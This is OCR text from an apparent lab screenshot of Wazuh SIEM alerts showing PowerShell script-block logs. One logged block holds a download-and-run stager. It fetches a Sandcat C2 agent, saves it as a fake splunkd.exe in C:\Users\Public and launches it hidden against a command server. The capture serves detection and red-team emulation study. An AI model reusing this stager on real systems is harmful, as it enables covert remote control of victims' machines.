 Not secure https://192.168.56.101/app/data-explorer/discover#?_a=(discover:(columns:!(_source),isDirty:!f,sort:!()),metadata:(indexPattern:'wazuh-alerts-*',view:discover))&_g=(f...
L
W. Discover New Save Open Share Reporting Inspect a
wazuh-alerts-*
Search DQL Last 1 hour Show dates Refresh
Search field nar Filter by type 0
Add filter
Selected fields
_source
Available fields
_index
agent.id
agent.ip
agent.name
data.command
data.dstuser
data.pwd
data.sca.check.command
data.sca.check.compliance.cis
data.sca.check.compliance.
cis_csc_v7
data.sca.check.compliance.
cis_csc_v8
data.sca.check.compliance.
cmmc_v2.0
data.sca.check.compliance.hipaa
data.sca.check.compliance.
iso_27001-2013
data.sca.check.compliance.
mitre_mitigations
10 hits
Jan 21, 2026 @ 10:55:08.491 - Jan 21, 2026 @ 11:55:08.491 per Auto
2
1.5
1
0.5
0
Count
11:00 11:05 11:10 11:15 11:20 11:25 11:30 11:35 11:40 11:45 11:50
timestamp per minute
Jan 21, 2026 @ 11:13:07.869 input.type: log agent.ip: 192.168.56.1 agent.name: HP agent.id: 001 manager.name: wazuh-server data.win.eventdata.messageNumber: 1
data.win.eventdata.messageTotal: 1 data.win.eventdata.scriptBlockText: Get-Process | Where-Object { $_.Modules.FileName -like \"C:\\Users\\Publ
ic\\splunkd.exe\" } | Stop-Process -Force -ErrorAction Ignore data.win.eventdata.scriptBlockId: d2914ef7-0629-4343-8443-dcf2bcb9f777
data.win.system.eventID: 4104 data.win.system.keywords: 0x0 data.win.system.providerGuid: {a0c1853b-5c40-4b15-8766-3cf1c58f985a}
data.win.system.level: 5 data.win.system.channel: Microsoft-Windows-PowerShell/Operational data.win.system.opcode: 15
Jan 21, 2026 @ 11:10:58.562 input.type: log agent.ip: 192.168.56.1 agent.name: HP agent.id: 001 manager.name: wazuh-server data.win.eventdata.messageNumber: 1
data.win.eventdata.messageTotal: 1 data.win.eventdata.scriptBlockText: Start-Process -FilePath C:\\Users\\Public\\splunkd.exe -ArgumentList \"-
server $server -group red\" -WindowStyle hidden; [io.file]::WriteAllBytes(\"C:\\Users\\Public\\splunkd.exe\",$data) | Out-Null; rm -force \"C:\\U
sers\\Public\\splunkd.exe\" -ea ignore; get-process | ? {$_.modules.filename -like \"C:\\Users\\Public\\splunkd.exe\"} | stop-process -f; $data=
$wc.DownloadData($url); $wc.Headers.add(\"file\",\"sandcat.go\"); $wc.Headers.add(\"platform\",\"windows\"); $wc=New-Object System.Net.WebClient;
Jan 21, 2026 @ 11:05:18.137 input.type: log agent.ip: 192.168.56.1 agent.name: HP agent.id: 001 manager.name: wazuh-server data.win.eventdata.messageNumber: 1
data.win.eventdata.messageTotal: 1 data.win.eventdata.scriptBlockText: get-process | ? {$_.modules.filename -like \"C:\\Users\\Public\\splunkd.
exe\"} | stop-process -f; data.win.eventdata.scriptBlockId: 89b3b40d-55e4-4acb-a133-7e56f66f5a8d data.win.system.eventID: 4104
data.win.system.keywords: 0x0 data.win.system.providerGuid: {a0c1853b-5c40-4b15-8766-3cf1c58f985a} data.win.system.level: 5
data.win.system.channel: Microsoft-Windows-PowerShell/Operational data.win.system.opcode: 15 data.win.system.message: "Creating Scriptblock te